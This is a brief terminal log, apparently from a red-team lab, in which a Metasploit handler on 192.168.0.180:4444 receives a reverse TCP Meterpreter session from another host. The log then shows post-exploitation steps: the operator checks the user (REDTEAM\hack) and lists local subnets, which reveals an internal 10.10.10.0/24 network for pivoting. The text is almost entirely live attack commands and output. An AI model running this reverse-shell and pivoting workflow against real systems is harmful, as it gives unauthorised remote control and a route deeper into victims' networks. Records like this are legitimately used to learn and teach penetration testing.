 msf6 exploit(multi/handler) > set lhost 192.168.0.180
lhost => 192.168.0.180
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.180:4444
[*] Sending stage (200262 bytes) to 192.168.0.188
[*] Meterpreter session 1 opened (192.168.0.180:4444 -> 192.168.0.188:49184) at 2022-04-13 00:38:28 -0400
meterpreter > getuid
Server username: REDTEAM\hack
meterpreter > hostname
[-] Unknown command: hostname.
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 10.10.10.0/255.255.255.0
Local subnet: 192.168.0.0/255.255.255.0
meterpreter >